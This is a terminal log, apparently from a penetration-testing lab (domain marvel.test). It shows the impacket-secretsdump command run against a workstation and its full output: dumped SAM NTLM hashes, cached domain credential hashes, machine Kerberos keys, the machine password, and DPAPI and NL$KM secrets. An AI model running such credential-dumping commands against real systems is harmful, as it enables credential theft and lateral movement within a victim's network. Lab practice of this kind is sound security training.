 [??]$ impacket-secretsdump marvel.test/tstark@10.10.10.21 -dc-ip 10.10.10.110
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7f7aedca5a6f1ad0ce9783aeaa12e948
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:317b3b95419b322ed1fdf22f727d3cb0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1f1ceb6452cbb3f70ed56286e67135f4:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.TEST/Administrator:$DCC2$10240#Administrator#aa6a95f5a206a938afddaf9178e67160
MARVEL.TEST/pparker:$DCC2$10240#pparker#56a95a7902e4340b93d1473771093d47
MARVEL.TEST/fcastle:$DCC2$10240#fcastle#f360ef581792c56052dacb6f8c56d08f
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
Kerberos Keys
MARVEL\HYDRA-WS02$:aes256-cts-hmac-sha1-96:a3b8943b6cfbc936ce80c4e159e3f5531c718ab5e0da9741ff05dd4882f152b9
MARVEL\HYDRA-WS02$:aes128-cts-hmac-sha1-96:7ecbf10f7a5967e1497f3aed37817c4a
MARVEL\HYDRA-WS02$:des-cbc-md5:a8ec342ad558ef92
MARVEL\HYDRA-WS02$:plain_password_hex:cf648da9d690aace8a1d3b4bf2355c25759adbc3527ec8e7086f11dfc0fd2365030b0bc
0960765ac44b31e62deee39c3098669cec7b4dc045b8913967c5a6453b3936ccdb35cc27a59adeff5154f59ba0ca70cbe7cda7e9d26c1
6f77d61123f40910a3cdf4db8da0335a587f209751bcdb2d34f6fbaeb3e6e672ec8d12b81ae13cd362814bb30302d123e24600ca31eb6
MARVEL\HYDRA-WS02$:aad3b435b51404eeaad3b435b51404ee:7d262be314027bed4dad3baed0142d21:::
NTLM Hash
[*] DPAPI_SYSTEM
dpapi_machinekey:0x60638cdce7ff6717737fb1b0ae83f714567214f8
dpapi_userkey:0x7baefbfeb114a75528a08a7b6372886d8f611ec3
[*] NL$KM
0000   80 D7 F2 1C F3 A3 8F 0A  B7 6C 58 48 3C 32 55 96   .........lXH<2U.
0010   5D BA 1F 76 32 3E 59 8A  56 CD E1 96 9B 4E E2 75   ]..v2>Y.V....N.u
0020   F5 FE E1 07 76 EC 55 D1  37 6D 63 10 7C 49 BA 70   ....v.U.7mc.|I.p
0030   84 6B 51 F6 77 33 EB 4E  C8 56 AF 78 16 CE 88 28   .kQ.w3.N.V.x...(
NL$KM:80d7f21cf3a38f0ab76c58483c3255965dba1f76323e598a56cde1969b4ee275f5fee10776ec55d1376d63107c49ba70846b51f
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry